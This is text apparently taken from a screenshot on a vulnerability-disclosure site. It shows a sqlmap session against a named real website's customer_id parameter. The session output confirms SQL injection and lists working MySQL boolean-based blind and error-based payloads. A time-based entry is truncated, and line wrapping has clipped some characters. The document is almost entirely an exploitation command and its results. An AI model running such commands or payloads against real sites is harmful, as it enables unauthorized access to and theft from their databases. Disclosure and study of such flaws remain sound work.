 [*] shutting down at 19:23:49
C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/order
car/show_car.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:23:51
[19:23:51] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[19:23:51] [INFO] resuming back-end DBMS 'mysql'
[19:23:51] [INFO] testing connection to the target URL
[19:23:51] [WARNING] there is a DBMS error found in the HTTP response body whic
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: customer_id=-6298 OR (6251=6251)#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-4617 OR (SELECT 3188 FROM(SELECT COUNT(*),CONCAT(0x71
b6b6271,(SELECT (CASE WHEN (3188=3188) THEN 1 ELSE 0 END)),0x716b767a71,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
www.wooyun.org